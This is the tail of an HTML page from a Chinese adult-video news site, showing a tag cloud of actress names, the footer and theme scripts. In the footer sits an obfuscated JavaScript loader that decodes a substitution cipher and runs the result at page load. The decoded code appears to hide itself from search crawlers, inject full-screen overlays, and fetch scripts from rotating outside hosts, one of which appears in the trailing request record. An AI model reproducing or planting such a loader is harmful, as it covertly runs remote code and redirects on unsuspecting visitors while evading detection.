data-original="https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AV迷</span><span class="say-comment">真会骑</span></a></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-5" class="widget cx_tag_cloud ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>热门标签</h3><div class="tagcloud-color"><a href="https://www.avribao.com/tag/%e6%9e%ab%e5%af%8c%e7%88%b1" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 14.222222222222px;" aria-label="枫富爱 (41 项)">枫富爱</a>
<a href="https://www.avribao.com/tag/%e6%9e%ab%e8%8a%b1%e6%81%8b" class="tag-cloud-link tag-link-475 tag-link-position-2" style="font-size: 14.296296296296px;" aria-label="枫花恋 (43 项)">枫花恋</a>
<a href="https://www.avribao.com/tag/%e6%9c%80%e6%96%b0%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-7701 tag-link-position-3" style="font-size: 14px;" aria-label="最新作品 (35 项)">最新作品</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e9%a6%99%e5%a5%88" class="tag-cloud-link tag-link-259 tag-link-position-4" style="font-size: 14.592592592593px;" aria-label="桃乃木香奈 (51 项)">桃乃木香奈</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e3%81%ae%e3%82%93" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 14.037037037037px;" aria-label="小花のん (36 项)">小花のん</a>
<a href="https://www.avribao.com/tag/av%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 16.62962962963px;" aria-label="AV女优 (185 项)">AV女优</a>
<a href="https://www.avribao.com/tag/%e5%85%b1%e6%bc%94%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-596 tag-link-position-7" style="font-size: 16.074074074074px;" aria-label="共演作品 (132 项)">共演作品</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e6%9c%89%e8%8f%9c" class="tag-cloud-link tag-link-1248 tag-link-position-8" style="font-size: 14.703703703704px;" aria-label="新有菜 (55 项)">新有菜</a>
<a href="https://www.avribao.com/tag/%e6%af%8f%e6%97%a5%e5%bf%ab%e8%ae%af" class="tag-cloud-link tag-link-7401 tag-link-position-9" style="font-size: 19.62962962963px;" aria-label="每日快讯 (1,208 项)">每日快讯</a>
<a href="https://www.avribao.com/tag/%e6%b2%b3%e5%8c%97%e5%bd%a9%e8%8a%b1" class="tag-cloud-link tag-link-105 tag-link-position-10" style="font-size: 14.296296296296px;" aria-label="河北彩花 (43 项)">河北彩花</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9a" class="tag-cloud-link tag-link-261 tag-link-position-11" style="font-size: 15px;" aria-label="三上悠亚 (67 项)">三上悠亚</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%82%ab%e3%83%ac%e3%83%b3" class="tag-cloud-link tag-link-474 tag-link-position-12" style="font-size: 14.37037037037px;" aria-label="楓カレン (45 项)">楓カレン</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e3%81%a4%e3%82%80%e3%81%8e" class="tag-cloud-link tag-link-409 tag-link-position-13" style="font-size: 14.518518518519px;" aria-label="明里つむぎ (49 项)">明里つむぎ</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e3%81%82%e3%82%8a%e3%81%aa" class="tag-cloud-link tag-link-1247 tag-link-position-14" style="font-size: 14.666666666667px;" aria-label="新ありな (54 项)">新ありな</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%81%b5%e3%81%86%e3%81%82" class="tag-cloud-link tag-link-704 tag-link-position-15" style="font-size: 14.222222222222px;" aria-label="楓ふうあ (41 项)">楓ふうあ</a>
<a href="https://www.avribao.com/tag/%e6%97%a0%e7%a0%81" class="tag-cloud-link tag-link-2408 tag-link-position-16" style="font-size: 15.222222222222px;" aria-label="无码 (76 项)">无码</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e3%81%8b%e3%81%aa" class="tag-cloud-link tag-link-258 tag-link-position-17" style="font-size: 14.555555555556px;" aria-label="桃乃木かな (50 项)">桃乃木かな</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e4%8c%b7" class="tag-cloud-link tag-link-410 tag-link-position-18" style="font-size: 14.518518518519px;" aria-label="明里䌷 (49 项)">明里䌷</a>
<a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98%e6%a1%a3%e6%a1%88" class="tag-cloud-link tag-link-7466 tag-link-position-19" style="font-size: 16.407407407407px;" aria-label="女优档案 (162 项)">女优档案</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e7%89%87%e9%89%b4%e8%b5%8f" class="tag-cloud-link tag-link-7403 tag-link-position-20" style="font-size: 18.666666666667px;" aria-label="新片鉴赏 (655 项)">新片鉴赏</a>
<a href="https://www.avribao.com/tag/%e7%9f%b3%e5%b7%9d%e6%be%aa" class="tag-cloud-link tag-link-581 tag-link-position-21" style="font-size: 14.037037037037px;" aria-label="石川澪 (36 项)">石川澪</a>
<a href="https://www.avribao.com/tag/%e5%87%ba%e9%81%93%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-9 tag-link-position-22" style="font-size: 20px;" aria-label="出道作品 (1,501 项)">出道作品</a>
<a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 17.111111111111px;" aria-label="女优 (248 项)">女优</a>
<a href="https://www.avribao.com/tag/miru" class="tag-cloud-link tag-link-529 tag-link-position-24" style="font-size: 14.222222222222px;" aria-label="miru (41 项)">miru</a>
<a href="https://www.avribao.com/tag/%e6%a8%b1%e7%a9%ba%e6%a1%83" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 14.37037037037px;" aria-label="樱空桃 (45 项)">樱空桃</a>
<a href="https://www.avribao.com/tag/%e6%a1%9c%e7%a9%ba%e3%82%82%e3%82%82" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 14.37037037037px;" aria-label="桜空もも (45 项)">桜空もも</a>
<a href="https://www.avribao.com/tag/%e4%bc%8a%e8%97%a4%e8%88%9e%e9%9b%aa" class="tag-cloud-link tag-link-352 tag-link-position-27" style="font-size: 14.259259259259px;" aria-label="伊藤舞雪 (42 项)">伊藤舞雪</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e6%9a%96" class="tag-cloud-link tag-link-23 tag-link-position-28" style="font-size: 14.037037037037px;" aria-label="小花暖 (36 项)">小花暖</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9c" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 14.851851851852px;" aria-label="三上悠亜 (60 项)">三上悠亜</a>
<a href="https://www.avribao.com/tag/julia" class="tag-cloud-link tag-link-221 tag-link-position-30" style="font-size: 14.074074074074px;" aria-label="JULIA (37 项)">JULIA</a><div class="clear"></div></div><div class="clear"></div></aside>				
	</div>

<div class="clear"></div></div>
<div class="clear"></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="site-copyright">
			<p style="text-align: center;">Copyright ©  <a href="https://www.avribao.com/">AV日报</a>  版权所有.<a href="/sitemap.xml" target="_blank" rel="noopener">xml地图</a> | <a href="/sitemap.txt" target="_blank" rel="noopener">txt地图</a> | <a href="https://www.neihanshu.com/avribao/" target="_blank" rel="noopener">备用网址</a></p>
<p style="text-align: center;"><a title="AV日报" href="https://www.avribao.com/" target="_blank" rel="external nofollow noopener"><img src="https://www.avribao.com/wp-content/themes/begin/img/logo.png" alt="AV日报" width="120" height="27" /></a></p>
		</div>
		<div class="add-info">
			<script>
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DzMPNVpAMwl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^TqCddJ2M6LMDL8^TqCddJ2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^TqCddJ2M6LMSS880a[^TqCddJ2M6LMSS8}!Xd5 ^TqCddJ2M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/((/@1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^TqCddJ2M^PYqLY[D62fODmqO(dF6O2mh5Y78^TqCddJ2M^P^TqCddJ2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/f/@1n1j(8}v28^TqCddJ2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^TqCddJ2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{1){107QoQ}YdfQ"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1n1"a! (mO2OJY287_2(F6O2cYa[^TqCddJ2M6LMDL8^TqCddJ2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^TqCddJ2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQppmq46(D0m(O^"%"g{00n\/L(/@1n1j28^TqCddJ2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
</script>			<div class="clear"></div>
											</div>
					<div class="clear"></div>
	</div>
			<div id="login-layer" class="login-overlay">
	<div id="login" class="login-layer-area">
		<div class="login-main"></div>
	</div>
</div>
	<ul id="scroll" class="scroll scroll-but">
	
	
	
			<li>
			<span class="scroll-h ms fo scroll-load">
									<span class="progresswrap">
						<svg class="progress-circle">
							<circle stroke="var(--inactive-color)" />
							<circle class="progress-value" stroke="var(--color)" style="stroke-dasharray: calc( 2 * 3.1415 * (var(--size) - var(--border-width)) / 2 * (var(--percent) / 100)), 1000" />
						</svg>
					</span>

					<span class="scroll-percentage"></span>								<i class="be be-arrowup"></i>
			</span>
		</li>
		<li><span class="scroll-b ms fo"><i class="be be-arrowdown"></i></span></li>			<li class="foh"><span class="scroll-c fo"><i class="be be-speechbubble"></i></span></li>			<ul class="night-day">
			<li class="foh"><span class="night-main"><span class="m-night fo ms"><span class="m-moon"><span></span></span></span></span></li>
			<li class="foh"><span class="m-day fo ms"><i class="be be-loader"></i></span></li>
		</ul>
				
<li class="qqonline foh">
		<div class="online">
		<a class="ms fo"><i class="be be-qq"></i></a>
	</div>
	<div class="qqonline-box qq-b">
		<div class="qqonline-main popup">
			<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
			<h4 class="qq-name">在线咨询</h4>

							<div class="nline-phone">
					<i class="be be-phone"></i>13688888888				</div>
			
						<div class="nline-qq">
				<div class="qq-wpa qq-wpa-go">
					<a class="quoteqq" href="https://wpa.qq.com/msgrd?v=3&uin=8888&site=qq&menu=yes" onclick="copyToClipboard(this)" title="QQ在线咨询" target="_blank" rel="external nofollow"><i class="be be-qq ms"></i><span class="qq-wpa-t">QQ在线咨询</span></a>
				</div>
			</div>
			
							<div class="nline-wiexin">
					<h4  class="wx-name">微信</h4>
					<img title="微信" alt="微信" src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png">
				</div>
							<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
		</div>
		<div class="arrow-right"></div>
	</div>
	</li>			<li class="qrshow foh">
			<span class="qrurl ms fo"><i class="be be-qr-code"></i></span>
			<span class="qrurl-box popup">
				<img id="qrious" alt="AV日报">
				<span class="logo-qr"><img src="/wp-content/themes/begin/img/logo-s.png" alt="AV日报"></span>				<span>本页二维码</span>
				<span class="arrow-right"></span>
			</span>
		</li>
	
											
		</ul>
							<div class="followmsg fd"></div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/begin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window._betip = { uri:"https://www.avribao.com/wp-content/themes/begin/" }</script>	<script>
	window.cookiePath = '/';
	</script>
	<script type="text/javascript" id="captcha-js-extra">
/* <![CDATA[ */
var verify_ajax = {"ajax_url":"https://www.avribao.com/wp-admin/admin-ajax.php"};
//# sourceURL=captcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha.js" id="captcha-js"></script>
<script type="text/javascript" id="captcha-js-after">
/* <![CDATA[ */
var captcha_images = ["https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y1.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y2.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y3.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y4.jpg"];
//# sourceURL=captcha-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" id="superfish-js-extra">
/* <![CDATA[ */
var assetsData = {"postID":"1485"};
var homeData = {"homeurl":"https://www.avribao.com"};
//# sourceURL=superfish-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="superfish-js-after">
/* <![CDATA[ */
var fallwidth = {fall_width: 233};
//# sourceURL=superfish-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/begin-script.js" id="be_script-js"></script>
<script type="text/javascript" id="be_script-js-after">
/* <![CDATA[ */
var ajax_content = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};var captcha = {"verify":"1"};var emilc = {"ecy":"1"};var aosstate = {"aos":"0"};
var bea_ajax_params = {"bea_ajax_nonce":"54ee88b948","bea_ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_sort = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var random_post = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_ac = {"ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_load_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_pages_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_follow = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var submit_link = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_searchhot = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_smilies = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/www.avribao.com"};var plt =  {"time":"30"};
var copiedurl = {"copied":"\u5df2\u590d\u5236"};var copiedlink = {"copylink":"\u590d\u5236\u94fe\u63a5"};
//# sourceURL=be_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ajax-tab.js" id="ajax_tab-js"></script>
<script type="text/javascript" id="ajax_tab-js-after">
/* <![CDATA[ */
var ajax_tab = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"}; var Ajax_post_id = {"post_not_id":1485};
//# sourceURL=ajax_tab-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/qrious.js" id="qrious-js-js"></script>
<script type="text/javascript" id="qrious-js-js-after">
/* <![CDATA[ */
var ajaxqrurl = {"qrurl":"1"};
//# sourceURL=qrious-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/owl.js" id="owl-js"></script>
<script type="text/javascript" id="owl-js-after">
/* <![CDATA[ */
var Timeout = {"owl_time":"4000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};
//# sourceURL=owl-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ias.js" id="ias-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/nice-select.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/fancybox.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/copy-code.js" id="copy-code-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/prettify.js" id="prettify-js"></script>
<script type="text/javascript" id="social-share-js-before">
/* <![CDATA[ */
var beshare_opt="|https%3A%2F%2Fwww.avribao.com%2Fwp-content%2Fthemes%2Fbegin|0|https%3A%2F%2Fwww.avribao.com%2Fwp-admin%2Fadmin-ajax.php|1485";
var be_beshare_donate_html='<div class="tab-navs"><div class="share-tab-nav-item item-alipay current"><i class="cx cx-alipay"></i><span class="wyc">\u652f\u4ed8\u5b9d</span></div><div class="share-tab-nav-item item-weixin"><i class="cx cx-weixin"></i><span class="wyc">\u5fae\u4fe1</span></div></div><div class="share-tab-conts"><div class="share-tab-cont current"><div class="give-qr"><img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="\u652f\u4ed8\u5b9d\u4e8c\u7ef4\u7801"></div><p>\u652f\u4ed8\u5b9d\u626b\u63cf\u4e8c\u7ef4\u7801\u6253\u8d4f\u4f5c\u8005</p></div><div class="share-tab-cont"><div class="give-qr"><img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="\u5fae\u4fe1\u4e8c\u7ef4\u7801"></div><p>\u5fae\u4fe1\u626b\u63cf\u4e8c\u7ef4\u7801\u6253\u8d4f\u4f5c\u8005</p></div></div>';var be_share_html='<div class="be-share-list" data-cover="https://www.avribao.com/wp-content/uploads/2022/11/05505a8a54dc0f851d2753f945f9cd98.jpg"><a class="share-logo ico-weixin" data-cmd="weixin" title="\u5206\u4eab\u5230\u5fae\u4fe1" rel="external nofollow"></a><a class="share-logo ico-weibo" data-cmd="weibo" title="\u5206\u4eab\u5230\u5fae\u535a" rel="external nofollow"></a><a class="share-logo ico-qzone" data-cmd="qzone" title="\u5206\u4eab\u5230QQ\u7a7a\u95f4" rel="external nofollow"></a><a class="share-logo ico-qq" data-cmd="qq" title="\u5206\u4eab\u5230QQ" rel="external nofollow"></a>';
//# sourceURL=social-share-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/social-share.js" id="social-share-js"></script>
<script type="text/javascript" id="comments_ajax-js-before">
/* <![CDATA[ */
var ajaxcomment = {"ajax_php_url":"https:\/\/www.avribao.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};
//# sourceURL=comments_ajax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/comments-ajax.js" id="comments_ajax-js"></script>
<script type="text/javascript" id="be-audio-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"\u64ad\u653e %s","pause_title":"\u6682\u505c %s","previous":"\u4e0a\u4e00\u66f2","next":"\u4e0b\u4e00\u66f2","toggle_list_repeat":"\u5207\u6362\u5217\u8868\u5faa\u73af\u64ad\u653e","toggle_track_repeat":"\u5355\u66f2\u5faa\u73af","toggle_list_visible":"\u663e\u793a\u9690\u85cf\u5217\u8868","volume_up":"\u589e\u5927\u97f3\u91cf","volume_down":"\u51cf\u5c0f\u97f3\u91cf","shuffle":"\u968f\u673a\u64ad\u653e"};
//# sourceURL=be-audio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/player.js" id="be-audio-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha-email.js" id="login-js"></script>
</footer>
</div>
</body>
</html>
<!-- Dynamic page generated in 1.925 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 04:01:02 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1704gc.ncdxo6.com:8005/d/2757?t=0.62065899436143
body_size: 1171
content:
